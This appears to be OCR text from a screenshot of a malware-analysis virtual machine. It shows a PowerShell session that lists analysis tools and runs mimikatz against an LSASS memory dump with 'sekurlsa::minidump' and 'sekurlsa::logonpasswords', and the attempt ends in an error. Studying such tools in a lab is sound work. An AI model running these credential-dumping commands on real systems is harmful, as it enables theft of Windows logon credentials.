 win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd \\VBOXSVR\shared\tools\
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools> dir
Directory: \\VBOXSVR\shared\tools
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 3/19/2022 7:24 AM 7686782 PE-bear_0.5.5.3_x86_win_vs13.zip
------ 3/20/2022 12:40 AM 1117983 pestudio.zip
------ 9/18/2020 6:19 AM 1309448 mimikatz.exe
------ 3/21/2022 7:08 AM 31521 PEview.zip
------ 3/20/2022 2:30 AM 3419233 ProcessMonitor.zip
------ 3/20/2022 12:41 AM 2267848 processhacker-2.39-setup.exe
------ 3/20/2022 2:29 AM 2650810 ProcessExplorer.zip
------ 3/20/2022 12:43 AM 61320568 Wireshark-win32-3.6.2.exe
------ 3/20/2022 12:51 AM 1255704 7z2107.exe
------ 10/28/2022 4:23 PM 4089627 PSTools.zip
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz #
6:11 AM
5/11/2023
Right Ctrl
return -1;
PDWO
ATTR